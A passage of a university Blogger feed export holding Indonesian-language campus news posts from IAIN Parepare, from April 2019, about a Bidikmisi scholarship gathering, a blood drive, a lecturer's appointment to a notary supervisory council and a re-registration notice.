class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2679714711562273257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html","title":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2897883836403626426"},"published":{"$t":"2019-04-27T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.224+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare termasuk perguruan tinggi yang berhasil memfasilitasi mahasiswanya dengan berbagai program beasiswa. Sejak 2013, IAIN Parepare telah memperoleh kuota program beasiswa Bidikmisi dari Kementerian Riset, Teknologi, dan Perguruan Tinggi RI. Terhitung mulai angkatan 2015-2018, total mahasiswa penerima Beasiswa Bidikmisi berjumlah 330 orang.   \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10310]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100729-1024x579.jpg\" alt=\"\" data-id=\"10310\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10310\" class=\"wp-image-10310\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pada Jumat, 26 April, melalui prakarsa pengurus Ikatan Keluarga Bidik Misi IAIN Parepare, sekitar 330 mahasiswa penerima Beasiswa Bidikmisi berkumpul di AULA IAIN Parepare melakukan tudang sipulung. Kegiatan ini dihadiri oleh Wakil Rektor bidang APK, Sitti Jamilah Amin, Wakil Rektor bidang AUPK, H. Sudirman L., Wakil Rektor bidang KK, Muhammad Saleh, Dekan Tarbiyah, Saepudin, Dekan FUAD, Abdul Halim K., Dekan FEBI, Muh. Kamal Zubair, Dekan FASYKHI, Muliati, Kabag AUK, Muh. Jafar, dan Kasubag Akademik, Sunandar dan beberapa pejabat lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10312]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151443.jpg\" alt=\"\" data-id=\"10312\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10312\" class=\"wp-image-10312\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Saat memberikan sambutan, Wakil Rektor bidang KK, Muhammad Saleh menyampaikan bahwa program Beasiswa Bidikmisi merupakan program khusus pemerintah untuk membantu mahasiswa yang berkemampuan ekonomi rendah (kategori miskin). Tujuannya, agar masyarakat miskin dapat melanjutkan pendidikannya pada tingkat perguruan tinggi. Muhammad Saleh berharap agar mahasiswa penerima Beasiswa Bidikmisi tidak menyia-nyiakan program tersebut dengan mengikuti proses perkuliahan secara sungguh-sungguh dan menunjukkan prestasi akademiknya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10311]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151503.jpg\" alt=\"\" data-id=\"10311\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10311\" class=\"wp-image-10311\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Wakil Rektor bidang Kemahasiswaan ini menitipkan harapan agar mahasiswa Penerima Beasiswa Bidikmisi harus lebih berprestasi dibanding dengan mahasiswa lainnya pada semua bidang, baik prestasi akademik, organisasi, kepemimpinan, atau pun kompetensi lainnya. Mahasiswa Penerima Beasiswa Bidikmisi harus memiliki distingsi yang positif dan menjadi mahasiswa tauladan di tengah-tengah mahasiswa IAIN Parepare yang mencapai ribuan orang. Jangan justru sebaliknya, menjadi mahasiswa pemalas yang lebih banyak tinggal di kos-kosannya tidur-tiduran. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10313]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100946-1-1024x579.jpg\" alt=\"\" data-id=\"10313\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10313\" class=\"wp-image-10313\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui program Beasiswa ini, mahasiswa tinggal belajar dan kuliah karena besaran beasiswa yang diterima cukup besar, yaitu 6 juta – 6,6 juta rupiah per semester. Jumlah ini cukup lumayan untuk membiayai segala kebutuhan mahasiswa termasuk SPP dan biaya hidup sehari-hari. Mahasiswa akan menerima Beasiswa ini selama 8 semester. Itu berarti, mereka bebas biaya kuliah sampai menyelesaikan studinya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara itu, Sunandar yang menjadi pengelola Beasiswa Bidikmisi sekaligus Dewan Pembina organisasi paguyuban Ikatan Keluarga Bidik Misi dalam laporannya menyampaikan berberapa masalah terkait program Beasiswa Bidikmisi. Menurutnya, ada beberapa mahasiswa penerima Beasiswa Bidikmisi yang prestasi akademiknya anjlok atau ber- IPS di bawah 3,0. Hal tersebut tentunya menjadi masalah karena seharusnya Beasiswa Bidikmisi berpengaruh positif terhadap prestasi mahasiswa. “Jika prestasi rendah berarti pemberian beasiswa itu sia-sia” ujar Sunandar yang juga menjabat Kasubag Akademik. “Saya berharap, para penerima Beasiswa ini memiliki prestasi yang baik dan menjadi contoh bagi mahasiswa lainnya, khususnya dalam menjalankan kode etik mahasiswa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10314]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_101447-1024x579.jpg\" alt=\"\" data-id=\"10314\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10314\" class=\"wp-image-10314\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Masalah lainnya, ungkap Sunandar, hendaknya mahasiswa membuat laporan pengggunaan Beasiswa secara baik dan jujur dengan mencantumkan bukti-bukti pembiyaan. “Hal ini sangat penting karena laporan itu akan menjadi bahan pemeriksaan BPK atau pun inspektorat. Jika terjadi manipulasi, bisa saja menjadi temuan. Aturan-aturan pembuatan laporan itu harus diikuti karena formulasi itu adalah ketentuan dari pemerintah, bukan dibuat-buat oleh pengelola.” katanya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara tudang sipulung ini juga disertai sesi dialog antara penerima Beasiswa Bidikmisi dengan pimpinan kampus. Semua Wakil Rektor hadir sebagai narasumber dalam acara tudang sipulung tersebut. Sitti Jamilah Amin sebagai Wakil Rektor bidang Akademik dan Pengembangan Kelembangan memberikan penjelasan terkait kebijakan-kebijakan akademik dan pengembangan kelembagaan. Sementara Wakil Rektor bidang Administrasi, Umum dan Keuangan, H. Sudirman L.,banyak menjelaskan tentang regulasi tentang keuangan dan Wakil Rektor bidang Kemahasiswaan, H. Muhammad Saleh menjelaskan seputar kemahasiswaan. Tudang sipulung ini sekaligus menjadi ajang curhat dari mahasiswa. Banyak masalah yang mereka kemukakan kepada narasumber dan semua terjawab secara tuntas oleh para Wakil Rektor. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2897883836403626426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html","title":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8557890001636121315"},"published":{"$t":"2019-04-26T21:18:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.932+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Kegiatan donor darah yang dilaksanakan di Aula IAIN\u003Cbr\/\u003EParepare, Kamis, 25 April ramai di datangi para sukarelawan donor darah.\u003Cbr\/\u003EPeserta donor darah datang dari civitas akademika kampus, baik mahasiswa,\u003Cbr\/\u003Epegawai, dosen, dan beberapa pejabat kampus. Nampak dalam jejeran pendonor,\u003Cbr\/\u003Ehadir Wakil Dekan bidang AUPK, Yasin Soumena bersama pejabat lainnya seperti\u003Cbr\/\u003EKasubag Akademik, Sunandar, Kepala UPT TIPD, Sufyaldi, Ketua Prodi Ekonomi\u003Cbr\/\u003ESyariah Pascasarjana, H. Rahman Ambo Asse, Ketua Prodi PAI Pascasarjana, Ali\u003Cbr\/\u003EHalidin dan beberapa pegawai dan dosen dalam lingkup kerja IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10298]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.52-1024x768.jpeg\" alt=\"\" data-id=\"10298\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10298\" class=\"wp-image-10298\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKedatangan Yasin Soumena di tempat donor darah disambut hangat oleh pengurus KSR PMI unit 01 IAIN Parepare selaku pelaksana kegiatan. Pria yang selalu tampil semangat ini mengaku sebagai pendonor yang rutin dan telah memiliki kartu indentitas pendonor darah yang dikeluarkan oleh UTD PMI kota Parepare. “Sudah lama, saya menjadi anggota aktif pendonor darah melalui Palang Merah Indonesia di Parepare. Donor darah itu sangat bermanfaat, bukan saja untuk orang lain, tetapi juga bermanfaat bagi kesehatan kita pribadi. Setetes darah itu sangat bermanfaat untuk kemanusiaan. Kita menolong orang lain, sekaligus menyehatkan diri kita pribadi” katanya saat dihubungi. “Rutin untuk donor darah itu penting, sehat dan beramal, setetes darah bagi sesama” tambahnya. Beliau juga berharap peserta donor darah di IAIN Parepare terus bertambah, sehingga kontribusi dan sumbangsinya terhadap persediaan darah siginifikan jumlahnya, khususnya untuk kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIndonesia termasuk negara\u003Cbr\/\u003Eberkebutuhan tinggi terhadap darah. Berdasarkan berita yang dirilis media\u003Cbr\/\u003ETempo.co, April 2018, Direktur\u003Cbr\/\u003EJenderal Pelayanan Kesehatan Kementerian Kesehatan Bambang Wibowo\u003Cbr\/\u003Emenyatakan Indonesia membutuhkan 5,1 juta kantong darah setiap tahun. Sementara\u003Cbr\/\u003Eyang terpenuhi hanya sekitar 4,2 juta kantong. Untuk memenuhi kebutuhan\u003Cbr\/\u003Etersebut,\u0026nbsp;unit transfusi darah yang dikelola oleh pemerintah pusat maupun\u003Cbr\/\u003Edaerah, rumah sakit serta Palang Merah Indonesia disarankan\u003Cbr\/\u003Ememperluas\u0026nbsp;akses layanan kepada masyarakat. Harapannya, layanan terhadap\u003Cbr\/\u003Emasyarakat yang ingin donor membaik, serta kebutuhan volume darah terpenuhi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10299]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.54-1024x768.jpeg\" alt=\"\" data-id=\"10299\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10299\" class=\"wp-image-10299\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Donor Darah ini merupakan program rutin sekali dalam tiga bulan yang diselenggarakan pengurus KSR PMI Unit 01 IAIN Parepare bekerjasama dengan pengurus UTD PMI kota Parepare. Hal tersebut disampaikan Ketua KSR PMI Unit 01 Parepare, Mulia Gading saat dimintai keterangannya. “Kegiatan donor darah ini rutin dilaksanakan setiap sekali dalam tiga bulan. \u0026nbsp;Sebagai satuan unit Palang Merah Indonesia, kami berkomitmen untuk melakukan kerja-kerja kemanusiaan, khususnya dalam penyediaan darah bagi sesama. Target kami, sekitar 70 – 100 kantong setiap kali pelaksanaan donor darah di kampus ini.” Pungkasnya. (s.s) \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8557890001636121315\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html","title":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3543399043445769497"},"published":{"$t":"2019-04-24T18:07:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cb\u003EHumas IAIN Parepare--- \u003C\/b\u003EBertempat di Swiss-Benhill Hotel Makassar, Dosen IAIN Parepare, Zainal Said dilantik sebagai anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare bersama dengan 8 orang lainnya oleh Kepala Kantor Wilayah Kementerian Hukum dan HAM Sulawesi Selatan, Priyadi, Selasa, 23 April. Anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare yang dilantik merupakan perwakilan masing-masing unsur profesi yang terdiri atas, Zainal Said dari akademisi (IAIN Parepare), Jayadikusumah (Kepala LPKA Kelas II Parepare), Noer Putra Bahagia (Kepala Kantor Imigrasi kota Parepare), Muh. Husni Syam (Inspektur kota Parepare), Khaeruddin Karim (akademisi), Sunardi Purwanda (akademisi), H. Muh. Tahir (notaris), Ichwan Ismail (notaris), dan Lia Trizza Firgita Adhilla (notaris).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10287]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-07.51.25-1024x768.jpeg\" alt=\"\" data-id=\"10287\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10287\" class=\"wp-image-10287\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EZainal Said yang juga menjabat sebagai Wakil Dekan Fakultas Ekonomi dan Bisnis Islam IAIN Parepare mengabarkan berita gembira tersebut via pesan singkat di whatshapp. Melalui pesan tersebut, Zainal juga menyampaikan permohonan dukungan dan support kepada seluruh civitas akademika IAIN Parepare atas amanah baru yang dipercayakan kepadanya. Ucapan terima kasih bahkan disampaikan secara khusus kepada Rektor IAIN Parepare, Ahmad Sultra Rustan. “Saya mengucapkan terima kasih, khususnya kepada Rektor atas support dan kepercayaan yang diberikan kepada saya untuk menjadi anggota Majelis Pengawas Daerah Notaris kota Parepare”, tulisnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10288]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-10.20.49-1024x768.jpeg\" alt=\"\" data-id=\"10288\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10288\" class=\"wp-image-10288\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan Permenkumham RI nomor M.02.PR.08.10 tahun 2004 tentang tata kerja majelis pengawas notaris menunjukkan bahwa peran dan kewenangan majelis pengawas natoris sangat vital dalam melakukan evaluasi dan pengawasan terhadap kinerja notaris. Notaris merupakan jabatan yang memiliki kewenangan membuat akta-akta otentik terhadap pihak-pihak dalam hubungan keperdataan. Agar notaris bertindak adil dan tidak memihak, majelis pengawas diberikan kewenangan melakukan pembinaan dan pengawasan hingga pemeriksaan terhadap pelaksanaan tugas dan perilaku notaris tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMasuknya nama Zainal Said sebagai anggota Majelis Pengawas Daerah Notaris kota Parepare dari unsur akademisi dinilai sebagai sebuah kepercayaan masyarakat dan negara atas pengabdian, dedikasi dan kapasitas pribadi mau pun kelembagaan. “Kiprah dan pengabdian dosen atau pun civitas akademika lainnya dalam masyarakat atau pun di lembaga pemerintahan merupakan kepercayaan dan menjadi indikator bahwa IAIN Parepare semakin memiliki peran dan kontribusi besar di luar kampus” ujar Mujahidah, salah satu dosen IAIN Parepare menanggapi pelantikan Zainal Said.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKepakaran Zainal Said di bidang hukum tidak\u003Cbr\/\u003Ediragukan lagi untuk mewakili akademisi di MPDN kota Parepare dengan merujuk\u003Cbr\/\u003Eriwayat pendidikannya. Dia (Zainal) adalah alumni S1 Perbandingan Hukum IAIN\u003Cbr\/\u003EAlauddin Makassar, S2 Hukum Ekonomi UMI Makassar, dan S3 Politik Hukum UGM\u003Cbr\/\u003EYogyakarta. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3543399043445769497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html","title":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7827973488848533929"},"published":{"$t":"2019-04-23T22:39:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pengumuman Hasil Seleksi Prestasi Akademik Nasional (SPAN) Perguruan Tinggi Kegamaan Islam Negeri (PTKIN) IAIN Parepare telah diumumkan pada tanggal 1 April 2019. Dari 11.154 pilihan pendaftar melalui jalur SPAN PTKIN tersebut hanya 600 orang yang dinyatakan lulus seleksi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurut Sekretaris panitia pelaksana harian Penerimaan \u0026nbsp;Mahasiswa Baru (PMB) IAIN Parepare, Dr. M. Ali Rusdi mengungkapkan pendaftaran ulang dimulai tanggal \u003Cstrong\u003E6 Mei 2019.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal-hal\u003Cbr\/\u003Eyang harus diperhatikan oleh calon mahasiswa baru, di antaranya:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EPendaftaran ulang secara manual di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EWaktu pelaksanaan pendaftaran ulang dilakukan mulai \u003Cstrong\u003E6-24 Mei 2019,\u003C\/strong\u003E artinya ada perpanjangan pendftaran ulang dari jadwal semula 6-10 Mei 